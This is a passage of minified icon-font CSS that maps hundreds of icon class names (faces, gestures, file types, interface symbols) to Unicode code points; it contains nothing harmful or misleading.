ughing-face5:before{content:"\ec94"}.icon-laughing-face6:before{content:"\ec95"}.icon-smiling-face5:before{content:"\ec96"}.icon-smiling-face6:before{content:"\ec97"}.icon-grinning-face3:before{content:"\ec98"}.icon-grinning-face4:before{content:"\ec99"}.icon-sad-face7:before{content:"\ec9a"}.icon-sad-face8:before{content:"\ec9b"}.icon-sad-face9:before{content:"\ec9c"}.icon-sad-face10:before{content:"\ec9d"}.icon-sad-face-closed-eyes:before{content:"\ec9e"}.icon-sad-face-closed-eyes2:before{content:"\ec9f"}.icon-sad-face11:before{content:"\eca0"}.icon-sad-face12:before{content:"\eca1"}.icon-smiling-face7:before{content:"\eca2"}.icon-smiling-face8:before{content:"\eca3"}.icon-astonished-face:before{content:"\eca4"}.icon-astonished-face2:before{content:"\eca5"}.icon-astonished-face3:before{content:"\eca6"}.icon-astonished-face4:before{content:"\eca7"}.icon-face-moustache:before{content:"\eca8"}.icon-face-moustache2:before{content:"\eca9"}.icon-face-moustache3:before{content:"\ecaa"}.icon-face-moustache4:before{content:"\ecab"}.icon-face-glasses:before{content:"\ecac"}.icon-face-glasses2:before{content:"\ecad"}.icon-face-sunglasses:before{content:"\ecae"}.icon-face-sunglasses2:before{content:"\ecaf"}.icon-smirking-face-sunglasses:before{content:"\ecb0"}.icon-smirking-face-sunglasses2:before{content:"\ecb1"}.icon-middle-finger:before{content:"\ecb2"}.icon-middle-finger2:before{content:"\ecb3"}.icon-rock-n-roll:before{content:"\ecb4"}.icon-rock-n-roll2:before{content:"\ecb5"}.icon-high-five:before{content:"\ecb6"}.icon-high-five2:before{content:"\ecb7"}.icon-thumb-up:before{content:"\ecb8"}.icon-thumb-up2:before{content:"\ecb9"}.icon-thumb-down:before{content:"\ecba"}.icon-thumb-down2:before{content:"\ecbb"}.icon-thumb-up3:before{content:"\ecbc"}.icon-thumb-up4:before{content:"\ecbd"}.icon-thumb-down3:before{content:"\ecbe"}.icon-thumb-down4:before{content:"\ecbf"}.icon-two-fingers-swipe-left:before{content:"\ecc0"}.icon-two-fingers-swipe-left2:before{content:"\ecc1"}.icon-two-fingers-swipe-right:before{content:"\ecc2"}.icon-two-fingers-swipe-right2:before{content:"\ecc3"}.icon-two-fingers-swipe-up:before{content:"\ecc4"}.icon-two-fingers-swipe-up2:before{content:"\ecc5"}.icon-two-fingers-swipe-down:before{content:"\ecc6"}.icon-two-fingers-swipe-down2:before{content:"\ecc7"}.icon-two-fingers:before{content:"\ecc8"}.icon-two-fingers2:before{content:"\ecc9"}.icon-three-fingers-double-tap:before{content:"\ecca"}.icon-three-fingers-double-tap2:before{content:"\eccb"}.icon-two-fingers-resize-out:before{content:"\eccc"}.icon-two-fingers-resize-out2:before{content:"\eccd"}.icon-two-fingers-resize-in:before{content:"\ecce"}.icon-two-fingers-resize-in2:before{content:"\eccf"}.icon-two-fingers-rotate:before{content:"\ecd0"}.icon-two-fingers-rotate2:before{content:"\ecd1"}.icon-one-finger-swipe-left:before{content:"\ecd2"}.icon-one-finger-swipe-left2:before{content:"\ecd3"}.icon-one-finger-swipe-right:before{content:"\ecd4"}.icon-one-finger-swipe-right2:before{content:"\ecd5"}.icon-one-finger-swipe-up:before{content:"\ecd6"}.icon-one-finger-swipe-up2:before{content:"\ecd7"}.icon-one-finger-swipe-down:before{content:"\ecd8"}.icon-one-finger-swipe-down2:before{content:"\ecd9"}.icon-one-finger:before{content:"\ecda"}.icon-one-finger2:before{content:"\ecdb"}.icon-one-finger-double-tap:before{content:"\ecdc"}.icon-one-finger-double-tap2:before{content:"\ecdd"}.icon-one-finger-tap:before{content:"\ecde"}.icon-one-finger-tap2:before{content:"\ecdf"}.icon-one-finger-tap-hold:before{content:"\ece0"}.icon-one-finger-tap-hold2:before{content:"\ece1"}.icon-thumb-finger-tap:before{content:"\ece2"}.icon-thumb-finger-tap2:before{content:"\ece3"}.icon-one-finger-click:before{content:"\ece4"}.icon-one-finger-click2:before{content:"\ece5"}.icon-three-fingers-swipe-left:before{content:"\ece6"}.icon-three-fingers-swipe-left2:before{content:"\ece7"}.icon-three-fingers-swipe-right:before{content:"\ece8"}.icon-three-fingers-swipe-right2:before{content:"\ece9"}.icon-three-fingers-swipe-up:before{content:"\ecea"}.icon-three-fingers-swipe-up2:before{content:"\eceb"}.icon-three-fingers-swipe-down:before{content:"\ecec"}.icon-three-fingers-swipe-down2:before{content:"\eced"}.icon-three-fingers:before{content:"\ecee"}.icon-three-fingers2:before{content:"\ecef"}.icon-three-fingers-double-tap3:before{content:"\ecf0"}.icon-three-fingers-double-tap4:before{content:"\ecf1"}.icon-two-fingers-swipe-up3:before{content:"\ecf2"}.icon-two-fingers-swipe-up4:before{content:"\ecf3"}.icon-one-finger-double-tap3:before{content:"\ecf4"}.icon-one-finger-double-tap4:before{content:"\ecf5"}.icon-two-fingers-swipe-down3:before{content:"\ecf6"}.icon-two-fingers-swipe-down4:before{content:"\ecf7"}.icon-two-fingers-swipe-right3:before{content:"\ecf8"}.icon-two-fingers-swipe-right4:before{content:"\ecf9"}.icon-two-fingers-swipe-left3:before{content:"\ecfa"}.icon-two-fingers-swipe-left4:before{content:"\ecfb"}.icon-one-finger-tap3:before{content:"\ecfc"}.icon-one-finger-tap4:before{content:"\ecfd"}.icon-one-finger-tap-hold3:before{content:"\ecfe"}.icon-one-finger-tap-hold4:before{content:"\ecff"}.icon-one-finger-click3:before{content:"\ed00"}.icon-one-finger-click4:before{content:"\ed01"}.icon-one-finger-swipe-horizontally:before{content:"\ed02"}.icon-one-finger-swipe-horizontally2:before{content:"\ed03"}.icon-one-finger-swipe:before{content:"\ed04"}.icon-one-finger-swipe2:before{content:"\ed05"}.icon-two-fingers-double-tap:before{content:"\ed06"}.icon-two-fingers-double-tap2:before{content:"\ed07"}.icon-two-fingers-tap:before{content:"\ed08"}.icon-two-fingers-tap2:before{content:"\ed09"}.icon-one-finger-swipe-left3:before{content:"\ed0a"}.icon-one-finger-swipe-left4:before{content:"\ed0b"}.icon-one-finger-swipe-right3:before{content:"\ed0c"}.icon-one-finger-swipe-right4:before{content:"\ed0d"}.icon-one-finger-swipe-up3:before{content:"\ed0e"}.icon-one-finger-swipe-up4:before{content:"\ed0f"}.icon-one-finger-swipe-down3:before{content:"\ed10"}.icon-one-finger-swipe-down4:before{content:"\ed11"}.icon-file-numbers:before{content:"\ed12"}.icon-file-numbers2:before{content:"\ed13"}.icon-file-pages:before{content:"\ed14"}.icon-file-pages2:before{content:"\ed15"}.icon-file-app:before{content:"\ed16"}.icon-file-app2:before{content:"\ed17"}.icon-file-png:before{content:"\ed18"}.icon-file-png2:before{content:"\ed19"}.icon-file-pdf:before{content:"\ed1a"}.icon-file-pdf2:before{content:"\ed1b"}.icon-file-mp3:before{content:"\ed1c"}.icon-file-mp32:before{content:"\ed1d"}.icon-file-mp4:before{content:"\ed1e"}.icon-file-mp42:before{content:"\ed1f"}.icon-file-mov:before{content:"\ed20"}.icon-file-mov2:before{content:"\ed21"}.icon-file-jpg:before{content:"\ed22"}.icon-file-jpg2:before{content:"\ed23"}.icon-file-key:before{content:"\ed24"}.icon-file-key2:before{content:"\ed25"}.icon-file-html:before{content:"\ed26"}.icon-file-html2:before{content:"\ed27"}.icon-file-css:before{content:"\ed28"}.icon-file-css2:before{content:"\ed29"}.icon-file-java:before{content:"\ed2a"}.icon-file-java2:before{content:"\ed2b"}.icon-file-psd:before{content:"\ed2c"}.icon-file-psd2:before{content:"\ed2d"}.icon-file-ai:before{content:"\ed2e"}.icon-file-ai2:before{content:"\ed2f"}.icon-file-bmp:before{content:"\ed30"}.icon-file-bmp2:before{content:"\ed31"}.icon-file-dwg:before{content:"\ed32"}.icon-file-dwg2:before{content:"\ed33"}.icon-file-eps:before{content:"\ed34"}.icon-file-eps2:before{content:"\ed35"}.icon-file-tiff:before{content:"\ed36"}.icon-file-tiff2:before{content:"\ed37"}.icon-file-ots:before{content:"\ed38"}.icon-file-ots2:before{content:"\ed39"}.icon-file-php:before{content:"\ed3a"}.icon-file-php2:before{content:"\ed3b"}.icon-file-py:before{content:"\ed3c"}.icon-file-py2:before{content:"\ed3d"}.icon-file-c:before{content:"\ed3e"}.icon-file-c2:before{content:"\ed3f"}.icon-file-sql:before{content:"\ed40"}.icon-file-sql2:before{content:"\ed41"}.icon-file-rb:before{content:"\ed42"}.icon-file-rb2:before{content:"\ed43"}.icon-file-cpp:before{content:"\ed44"}.icon-file-cpp2:before{content:"\ed45"}.icon-file-tga:before{content:"\ed46"}.icon-file-tga2:before{content:"\ed47"}.icon-file-dxf:before{content:"\ed48"}.icon-file-dxf2:before{content:"\ed49"}.icon-file-doc:before{content:"\ed4a"}.icon-file-doc2:before{content:"\ed4b"}.icon-file-odt:before{content:"\ed4c"}.icon-file-odt2:before{content:"\ed4d"}.icon-file-xls:before{content:"\ed4e"}.icon-file-xls2:before{content:"\ed4f"}.icon-file-docx:before{content:"\ed50"}.icon-file-docx2:before{content:"\ed51"}.icon-file-ppt:before{content:"\ed52"}.icon-file-ppt2:before{content:"\ed53"}.icon-file-asp:before{content:"\ed54"}.icon-file-asp2:before{content:"\ed55"}.icon-file-ics:before{content:"\ed56"}.icon-file-ics2:before{content:"\ed57"}.icon-file-dat:before{content:"\ed58"}.icon-file-dat2:before{content:"\ed59"}.icon-file-xml:before{content:"\ed5a"}.icon-file-xml2:before{content:"\ed5b"}.icon-file-yml:before{content:"\ed5c"}.icon-file-yml2:before{content:"\ed5d"}.icon-file-h:before{content:"\ed5e"}.icon-file-h2:before{content:"\ed5f"}.icon-file-exe:before{content:"\ed60"}.icon-file-exe2:before{content:"\ed61"}.icon-file-avi:before{content:"\ed62"}.icon-file-avi2:before{content:"\ed63"}.icon-file-odp:before{content:"\ed64"}.icon-file-odp2:before{content:"\ed65"}.icon-file-dotx:before{content:"\ed66"}.icon-file-dotx2:before{content:"\ed67"}.icon-file-xlsx:before{content:"\ed68"}.icon-file-xlsx2:before{content:"\ed69"}.icon-file-ods:before{content:"\ed6a"}.icon-file-ods2:before{content:"\ed6b"}.icon-file-pps:before{content:"\ed6c"}.icon-file-pps2:before{content:"\ed6d"}.icon-file-dot:before{content:"\ed6e"}.icon-file-dot2:before{content:"\ed6f"}.icon-file-txt:before{content:"\ed70"}.icon-file-txt2:before{content:"\ed71"}.icon-file-rtf:before{content:"\ed72"}.icon-file-rtf2:before{content:"\ed73"}.icon-file-m4v:before{content:"\ed74"}.icon-file-m4v2:before{content:"\ed75"}.icon-file-flv:before{content:"\ed76"}.icon-file-flv2:before{content:"\ed77"}.icon-file-mpg:before{content:"\ed78"}.icon-file-mpg2:before{content:"\ed79"}.icon-file-quicktime:before{content:"\ed7a"}.icon-file-quicktime2:before{content:"\ed7b"}.icon-file-mid:before{content:"\ed7c"}.icon-file-mid2:before{content:"\ed7d"}.icon-file-3gp:before{content:"\ed7e"}.icon-file-3gp2:before{content:"\ed7f"}.icon-file-aiff:before{content:"\ed80"}.icon-file-aiff2:before{content:"\ed81"}.icon-file-aac:before{content:"\ed82"}.icon-file-aac2:before{content:"\ed83"}.icon-file-wav:before{content:"\ed84"}.icon-file-wav2:before{content:"\ed85"}.icon-file-zip:before{content:"\ed86"}.icon-file-zip2:before{content:"\ed87"}.icon-file-ott:before{content:"\ed88"}.icon-file-ott2:before{content:"\ed89"}.icon-file-tgz:before{content:"\ed8a"}.icon-file-tgz2:before{content:"\ed8b"}.icon-file-dmg:before{content:"\ed8c"}.icon-file-dmg2:before{content:"\ed8d"}.icon-file-iso:before{content:"\ed8e"}.icon-file-iso2:before{content:"\ed8f"}.icon-file-rar:before{content:"\ed90"}.icon-file-rar2:before{content:"\ed91"}.icon-file-gif:before{content:"\ed92"}.icon-file-gif2:before{content:"\ed93"}.icon-document-file-numbers:before{content:"\ed94"}.icon-document-file-numbers2:before{content:"\ed95"}.icon-document-file-pages:before{content:"\ed96"}.icon-document-file-pages2:before{content:"\ed97"}.icon-document-file-app:before{content:"\ed98"}.icon-document-file-app2:before{content:"\ed99"}.icon-document-file-png:before{content:"\ed9a"}.icon-document-file-png2:before{content:"\ed9b"}.icon-document-file-pdf:before{content:"\ed9c"}.icon-document-file-pdf2:before{content:"\ed9d"}.icon-document-file-mp3:before{content:"\ed9e"}.icon-document-file-mp32:before{content:"\ed9f"}.icon-document-file-mp4:before{content:"\eda0"}.icon-document-file-mp42:before{content:"\eda1"}.icon-document-file-mov:before{content:"\eda2"}.icon-document-file-mov2:before{content:"\eda3"}.icon-document-file-jpg:before{content:"\eda4"}.icon-document-file-jpg2:before{content:"\eda5"}.icon-document-file-key:before{content:"\eda6"}.icon-document-file-key2:before{content:"\eda7"}.icon-document-file-html:before{content:"\eda8"}.icon-document-file-html2:before{content:"\eda9"}.icon-document-file-css:before{content:"\edaa"}.icon-document-file-css2:before{content:"\edab"}.icon-document-file-java:before{content:"\edac"}.icon-document-file-java2:before{content:"\edad"}.icon-document-file-psd:before{content:"\edae"}.icon-document-file-psd2:before{content:"\edaf"}.icon-document-file-ai:before{content:"\edb0"}.icon-document-file-ai2:before{content:"\edb1"}.icon-document-file-bmp:before{content:"\edb2"}.icon-document-file-bmp2:before{content:"\edb3"}.icon-document-file-dwg:before{content:"\edb4"}.icon-document-file-dwg2:before{content:"\edb5"}.icon-document-file-eps:before{content:"\edb6"}.icon-document-file-eps2:before{content:"\edb7"}.icon-document-file-tiff:before{content:"\edb8"}.icon-document-file-tiff2:before{content:"\edb9"}.icon-document-file-ots:before{content:"\edba"}.icon-document-file-ots2:before{content:"\edbb"}.icon-document-file-php:before{content:"\edbc"}.icon-document-file-php2:before{content:"\edbd"}.icon-document-file-py:before{content:"\edbe"}.icon-document-file-py2:before{content:"\edbf"}.icon-document-file-c:before{content:"\edc0"}.icon-document-file-c2:before{content:"\edc1"}.icon-document-file-sql:before{content:"\edc2"}.icon-document-file-sql2:before{content:"\edc3"}.icon-document-file-rb:before{content:"\edc4"}.icon-document-file-rb2:before{content:"\edc5"}.icon-document-file-cpp:before{content:"\edc6"}.icon-document-file-cpp2:before{content:"\edc7"}.icon-document-file-tga:before{content:"\edc8"}.icon-document-file-tga2:before{content:"\edc9"}.icon-document-file-dxf:before{content:"\edca"}.icon-document-file-dxf2:before{content:"\edcb"}.icon-document-file-doc:before{content:"\edcc"}.icon-document-file-doc2:before{content:"\edcd"}.icon-document-file-odt:before{content:"\edce"}.icon-document-file-odt2:before{content:"\edcf"}.icon-document-file-xls:before{content:"\edd0"}.icon-document-file-xls2:before{content:"\edd1"}.icon-document-file-docx:before{content:"\edd2"}.icon-document-file-docx2:before{content:"\edd3"}.icon-document-file-ppt:before{content:"\edd4"}.icon-document-file-ppt2:before{content:"\edd5"}.icon-document-file-asp:before{content:"\edd6"}.icon-document-file-asp2:before{content:"\edd7"}.icon-document-file-ics:before{content:"\edd8"}.icon-document-file-ics2:before{content:"\edd9"}.icon-document-file-dat:before{content:"\edda"}.icon-document-file-dat2:before{content:"\eddb"}.icon-document-file-xml:before{content:"\eddc"}.icon-document-file-xml2:before{content:"\eddd"}.icon-document-file-yml:before{content:"\edde"}.icon-document-file-yml2:before{content:"\eddf"}.icon-document-file-h:before{content:"\ede0"}.icon-document-file-h2:before{content:"\ede1"}.icon-document-file-exe:before{content:"\ede2"}.icon-document-file-exe2:before{content:"\ede3"}.icon-document-file-avi:before{content:"\ede4"}.icon-document-file-avi2:before{content:"\ede5"}.icon-document-file-odp:before{content:"\ede6"}.icon-document-file-odp2:before{content:"\ede7"}.icon-document-file-dotx:before{content:"\ede8"}.icon-document-file-dotx2:before{content:"\ede9"}.icon-document-file-xlsx:before{content:"\edea"}.icon-document-file-xlsx2:before{content:"\edeb"}.icon-document-file-ods:before{content:"\edec"}.icon-document-file-ods2:before{content:"\eded"}.icon-document-file-pps:before{content:"\edee"}.icon-document-file-pps2:before{content:"\edef"}.icon-document-file-dot:before{content:"\edf0"}.icon-document-file-dot2:before{content:"\edf1"}.icon-document-file-txt:before{content:"\edf2"}.icon-document-file-txt2:before{content:"\edf3"}.icon-document-file-rtf:before{content:"\edf4"}.icon-document-file-rtf2:before{content:"\edf5"}.icon-document-file-m4v:before{content:"\edf6"}.icon-document-file-m4v2:before{content:"\edf7"}.icon-document-file-flv:before{content:"\edf8"}.icon-document-file-flv2:before{content:"\edf9"}.icon-document-file-mpg:before{content:"\edfa"}.icon-document-file-mpg2:before{content:"\edfb"}.icon-document-file-qt:before{content:"\edfc"}.icon-document-file-qt2:before{content:"\edfd"}.icon-document-file-mid:before{content:"\edfe"}.icon-document-file-mid2:before{content:"\edff"}.icon-document-file-3gp:before{content:"\ee00"}.icon-document-file-3gp2:before{content:"\ee01"}.icon-document-file-aiff:before{content:"\ee02"}.icon-document-file-aiff2:before{content:"\ee03"}.icon-document-file-aac:before{content:"\ee04"}.icon-document-file-aac2:before{content:"\ee05"}.icon-document-file-wav:before{content:"\ee06"}.icon-document-file-wav2:before{content:"\ee07"}.icon-document-file-zip:before{content:"\ee08"}.icon-document-file-zip2:before{content:"\ee09"}.icon-document-file-ott:before{content:"\ee0a"}.icon-document-file-ott2:before{content:"\ee0b"}.icon-document-file-tgz:before{content:"\ee0c"}.icon-document-file-tgz2:before{content:"\ee0d"}.icon-document-file-dmg:before{content:"\ee0e"}.icon-document-file-dmg2:before{content:"\ee0f"}.icon-document-file-iso:before{content:"\ee10"}.icon-document-file-iso2:before{content:"\ee11"}.icon-document-file-rar:before{content:"\ee12"}.icon-document-file-rar2:before{content:"\ee13"}.icon-document-file-gif:before{content:"\ee14"}.icon-document-file-gif2:before{content:"\ee15"}.icon-add-outline:before{content:"\ee16"}.icon-add-solid:before{content:"\ee17"}.icon-adjust:before{content:"\ee18"}.icon-airplane:before{content:"\ee19"}.icon-album:before{content:"\ee1a"}.icon-align-center2:before{content:"\ee1b"}.icon-align-justified:before{content:"\ee1c"}.icon-align-left2:before{content:"\ee1d"}.icon-align-right2:before{content:"\ee1e"}.icon-anchor2:before{content:"\ee1f"}.icon-announcement:before{content:"\ee20"}.icon-apparel:before{content:"\ee21"}.icon-arrow-down2:before{content:"\ee22"}.icon-arrow-left2:before{content:"\ee23"}.icon-arrow-outline-down:before{content:"\ee24"}.icon-arrow-outline-left:before{content:"\ee25"}.icon-arrow-outline-right:before{content:"\ee26"}.icon-arrow-outline-up:before{content:"\ee27"}.icon-arrow-right2:before{content:"\ee28"}.icon-arrow-thick-down:before{content:"\ee29"}.icon-arrow-thick-left:before{content:"\ee2a"}.icon-arrow-thick-right:before{content:"\ee2b"}.icon-arrow-thick-up:before{content:"\ee2c"}.icon-arrow-thin-down:before{content:"\ee2d"}.icon-arrow-thin-left:before{content:"\ee2e"}.icon-arrow-thin-right:before{content:"\ee2f"}.icon-arrow-thin-up:before{content:"\ee30"}.icon-arrow-up2:before{content:"\ee31"}.icon-artist:before{content:"\ee32"}.icon-at-symbol:before{content:"\ee33"}.icon-attachment:before{content:"\ee34"}.icon-backspace:before{content:"\ee35"}.icon-backward:before{content:"\ee36"}.icon-backward-step:before{content:"\ee37"}.icon-badge:before{content:"\ee38"}.icon-battery-full:before{content:"\ee39"}.icon-battery-half:before{content:"\ee3a"}.icon-battery-low:before{content:"\ee3b"}.icon-beverage:before{content:"\ee3c"}.icon-block:before{content:"\ee3d"}.icon-bluetooth2:before{content:"\ee3e"}.icon-bolt:before{content:"\ee3f"}.icon-book-reference:before{content:"\ee40"}.icon-bookmark4:before{content:"\ee41"}.icon-bookmarkcopy2:before{content:"\ee42"}.icon-bookmarkcopy3:before{content:"\ee43"}.icon-bookmark-outline:before{content:"\ee44"}.icon-bookmark-outline-add:before{content:"\ee45"}.icon-border-all:before{content:"\ee46"}.icon-border-bottom:before{content:"\ee47"}.icon-border-horizontal:before{content:"\ee48"}.icon-border-inner:before{content:"\ee49"}.icon-border-left:before{content:"\ee4a"}.icon-border-none:before{content:"\ee4b"}.icon-border-outer:before{content:"\ee4c"}.icon-border-right:before{content:"\ee4d"}.icon-border-top:before{content:"\ee4e"}.icon-border-vertical:before{content:"\ee4f"}.icon-box8:before{content:"\ee50"}.icon-brightness-down:before{content:"\ee51"}.icon-brightness-up:before{content:"\ee52"}.icon-browser-window:before{content:"\ee53"}.icon-browser-window-new:before{content:"\ee54"}.icon-browser-window-open:before{content:"\ee55"}.icon-bug:before{content:"\ee56"}.icon-buoy:before{content:"\ee57"}.icon-calculator:before{content:"\ee58"}.icon-calendar2:before{content:"\ee59"}.icon-camera2:before{content:"\ee5a"}.icon-chart:before{content:"\ee5b"}.icon-chart-bar:before{content:"\ee5c"}.icon-chart-pie:before{content:"\ee5d"}.icon-chat-bubble-dots:before{content:"\ee5e"}.icon-checkmark:before{content:"\ee5f"}.icon-checkmark-outline:before{content:"\ee60"}.icon-cheveron-down:before{content:"\ee61"}.icon-cheveron-left:before{content:"\ee62"}.icon-cheveron-outline-down:before{content:"\ee63"}.icon-cheveron-outline-left:before{content:"\ee64"}.icon-cheveron-outline-right:before{content:"\ee65"}.icon-cheveron-outline-up:before{content:"\ee66"}.icon-cheveron-right:before{content:"\ee67"}.icon-cheveron-up:before{content:"\ee68"}.icon-clipboard4:before{content:"\ee69"}.icon-close:before{content:"\ee6a"}.icon-close-outline:before{content:"\ee6b"}.icon-close-solid:before{content:"\ee6c"}.icon-cloud6:before{content:"\ee6d"}.icon-cloud-upload3:before{content:"\ee6e"}.icon-code2:before{content:"\ee6f"}.icon-coffee:before{content:"\ee70"}.icon-cog:before{content:"\ee71"}.icon-color-palette:before{content:"\ee72"}.icon-compose:before{content:"\ee73"}.icon-computer-desktop:before{content:"\ee74"}.icon-computer-laptop:before{content:"\ee75"}.icon-conversation:before{content:"\ee76"}.icon-copy2:before{content:"\ee77"}.icon-credit-card2:before{content:"\ee78"}.icon-currency-dollar:before{content:"\ee79"}.icon-dashboard:before{content:"\ee7a"}.icon-date-add:before{content:"\ee7b"}.icon-dial-pad:before{content:"\ee7c"}.icon-directions:before{content:"\ee7d"}.icon-document3:before{content:"\ee7e"}.icon-document-add3:before{content:"\ee7f"}.icon-dots-horizontal-double:before{content:"\ee80"}.icon-dots-horizontal-triple:before{content:"\ee81"}.icon-download2:before{content:"\ee82"}.icon-duplicate:before{content:"\ee83"}.icon-edit-copy:before{content:"\ee84"}.icon-edit-crop:before{content:"\ee85"}.icon-edit-cut:before{content:"\ee86"}.icon-edit-pencil:before{content:"\ee87"}.icon-education:before{content:"\ee88"}.icon-envelope:before{content:"\ee89"}.icon-exclamation-outline:before{content:"\ee8a"}.icon-exclamation-solid:before{content:"\ee8b"}.icon-explore:before{content:"\ee8c"}.icon-factory:before{content:"\ee8d"}.icon-fast-forward2:before{content:"\ee8e"}.icon-fast-rewind:before{content:"\ee8f"}.icon-film2:before{content:"\ee90"}.icon-filter2:before{content:"\ee91"}.icon-flag10:before{content:"\ee92"}.icon-flashlight:before{content:"\ee93"}.icon-folder6:before{content:"\ee94"}.icon-folder-outline:before{content:"\ee95"}.icon-folder-outline-add:before{content:"\ee96"}.icon-format-bold:before{content:"\ee97"}.icon-format-font-size:before{content:"\ee98"}.icon-format-italic:before{content:"\ee99"}.icon-format-text-size:before{content:"\ee9a"}.icon-format-underline:before{content:"\ee9b"}.icon-forward:before{content:"\ee9c"}.icon-forward-step:before{content:"\ee9d"}.icon-gift2:before{content:"\ee9e"}.icon-globe2:before{content:"\ee9f"}.icon-hand-stop:before{content:"\eea0"}.icon-hard-drive2:before{content:"\eea1"}.icon-headphones2:before{content:"\eea2"}.icon-heart2:before{content:"\eea3"}.icon-home2:before{content:"\eea4"}.icon-hot:before{content:"\eea5"}.icon-hour-glass:before{content:"\eea6"}.icon-inbox4:before{content:"\eea7"}.icon-inbox-check:before{content:"\eea8"}.icon-inbox-download3:before{content:"\eea9"}.icon-inbox-full:before{content:"\eeaa"}.icon-indent-decrease:before{content:"\eeab"}.icon-indent-increase:before{content:"\eeac"}.icon-information-outline:before{content:"\eead"}.icon-information-solid:before{content:"\eeae"}.icon-key5:before{content:"\eeaf"}.icon-keyboard:before{content:"\eeb0"}.icon-layers2:before{content:"\eeb1"}.icon-library:before{content:"\eeb2"}.icon-light-bulb:before{content:"\eeb3"}.icon-link2:before{content:"\eeb4"}.icon-list2:before{content:"\eeb5"}.icon-list-add:before{content:"\eeb6"}.icon-list-bullet:before{content:"\eeb7"}.icon-load-balancer:before{content:"\eeb8"}.icon-location:before{content:"\eeb9"}.icon-location-current:before{content:"\eeba"}.icon-location-food:before{content:"\eebb"}.icon-location-gas-station:before{content:"\eebc"}.icon-location-hotel:before{content:"\eebd"}.icon-location-marina:before{content:"\eebe"}.icon-location-park:before{content:"\eebf"}.icon-location-restroom:before{content:"\eec0"}.icon-location-shopping:before{content:"\eec1"}.icon-lock-closed:before{content:"\eec2"}.icon-lock-open5:before{content:"\eec3"}.icon-map2:before{content:"\eec4"}.icon-menu2:before{content:"\eec5"}.icon-mic2:before{content:"\eec6"}.icon-minus-outline:before{content:"\eec7"}.icon-minus-solid:before{content:"\eec8"}.icon-mobile-devices:before{content:"\eec9"}.icon-mood-happy-outline:before{content:"\eeca"}.icon-mood-happy-solid:before{content:"\eecb"}.icon-mood-neutral-outline:before{content:"\eecc"}.icon-mood-neutral-solid:before{content:"\eecd"}.icon-mood-sad-outline:before{content:"\eece"}.icon-mood-sad-solid:before{content:"\eecf"}.icon-mouse:before{content:"\eed0"}.icon-music-album:before{content:"\eed1"}.icon-music-artist:before{content:"\eed2"}.icon-music-notes:before{content:"\eed3"}.icon-music-playlist:before{content:"\eed4"}.icon-navigation-more:before{content:"\eed5"}.icon-network:before{content:"\eed6"}.icon-news-paper:before{content:"\eed7"}.icon-notification:before{content:"\eed8"}.icon-notifications:before{content:"\eed9"}.icon-notifications-outline:before{content:"\eeda"}.icon-paste:before{content:"\eedb"}.icon-pause2:before{content:"\eedc"}.icon-pause-outline:before{content:"\eedd"}.icon-pause-solid:before{content:"\eede"}.icon-pen-tool:before{content:"\eedf"}.icon-phone2:before{content:"\eee0"}.icon-photo:before{content:"\eee1"}.icon-php-elephant:before{content:"\eee2"}.icon-pin:before{content:"\eee3"}.icon-play2:before{content:"\eee4"}.icon-play-outline:before{content:"\eee5"}.icon-playlist:before{content:"\eee6"}.icon-plugin:before{content:"\eee7"}.icon-portfolio:before{content:"\eee8"}.icon-printer6:before{content:"\eee9"}.icon-pylon:before{content:"\eeea"}.icon-question:before{content:"\eeeb"}.icon-queue:before{content:"\eeec"}.icon-radar:before{content:"\eeed"}.icon-radarcopy2:before{content:"\eeee"}.icon-radio2:before{content:"\eeef"}.icon-refresh:before{content:"\eef0"}.icon-reload:before{content:"\eef1"}.icon-reply:before{content:"\eef2"}.icon-reply-all:before{content:"\eef3"}.icon-repost:before{content:"\eef4"}.icon-save-disk:before{content:"\eef5"}.icon-screen-full:before{content:"\eef6"}.icon-search4:before{content:"\eef7"}.icon-send2:before{content:"\eef8"}.icon-servers:before{content:"\eef9"}.icon-share2:before{content:"\eefa"}.icon-share-01:before{content:"\eefb"}.icon-share-alt:before{content:"\eefc"}.icon-shield2:before{content:"\eefd"}.icon-shopping-cart2:before{content:"\eefe"}.icon-show-sidebar:before{content:"\eeff"}.icon-shuffle2:before{content:"\ef00"}.icon-stand-by:before{content:"\ef01"}.icon-star-full:before{content:"\ef02"}.icon-station:before{content:"\ef03"}.icon-step-backward:before{content:"\ef04"}.icon-step-forward:before{content:"\ef05"}.icon-stethoscope:before{content:"\ef06"}.icon-store-front:before{content:"\ef07"}.icon-stroke-width:before{content:"\ef08"}.icon-subdirectory-left:before{content:"\ef09"}.icon-subdirectory-right:before{content:"\ef0a"}.icon-swap:before{content:"\ef0b"}.icon-tablet2:before{content:"\ef0c"}.icon-tag4:before{content:"\ef0d"}.icon-target4:before{content:"\ef0e"}.icon-text-box:before{content:"\ef0f"}.icon-text-decoration:before{content:"\ef10"}.icon-thermometer4:before{content:"\ef11"}.icon-thumbs-down2:before{content:"\ef12"}.icon-thumbs-up2:before{content:"\ef13"}.icon-ticket:before{content:"\ef14"}.icon-time:before{content:"\ef15"}.icon-timer:before{content:"\ef16"}.icon-toolscopy:before{content:"\ef17"}.icon-translate:before{content:"\ef18"}.icon-trash2:before{content:"\ef19"}.icon-travel:before{content:"\ef1a"}.icon-travel-bus:before{content:"\ef1b"}.icon-travel-car:before{content:"\ef1c"}.icon-travel-case:before{content:"\ef1d"}.icon-travel-taxi-cab:before{content:"\ef1e"}.icon-travel-train:before{content:"\ef1f"}.icon-travel-walk:before{content:"\ef20"}.icon-trophy5:before{content:"\ef21"}.icon-tuning:before{content:"\ef22"}.icon-upload2:before{content:"\ef23"}.icon-usb:before{content:"\ef24"}.icon-user2:before{content:"\ef25"}.icon-user-add:before{content:"\ef26"}.icon-user-group:before{content:"\ef27"}.icon-user-solid-circle:before{content:"\ef28"}.icon-user-solid-square:before{content:"\ef29"}.icon-vector:before{content:"\ef2a"}.icon-video-camera:before{content:"\ef2b"}.icon-view-carousel:before{content:"\ef2c"}.icon-view-column:before{content:"\ef2d"}.icon-view-hide:before{content:"\ef2e"}.icon-view-list:before{content:"\ef2f"}.icon-view-show:before{content:"\ef30"}.icon-view-tile:before{content:"\ef31"}.icon-volume-down:before{content:"\ef32"}.icon-volume-mute:before{content:"\ef33"}.icon-volume-off:before{content:"\ef34"}.icon-volume-up:before{content:"\ef35"}.icon-wallet:before{content:"\ef36"}.icon-watch2:before{content:"\ef37"}.icon-window:before{content:"\ef38"}.icon-window-new:before{content:"\ef39"}.icon-window-open:before{content:"\ef3a"}.icon-wrench:before{content:"\ef3b"}.icon-yin-yang:before{content:"\ef3c"}.icon-zoom-in2:before{content:"\ef3d"}.icon-zoom-out2:before{content:"\ef3e"}.icon-activity:before{content:"\e900"}.icon-airplay: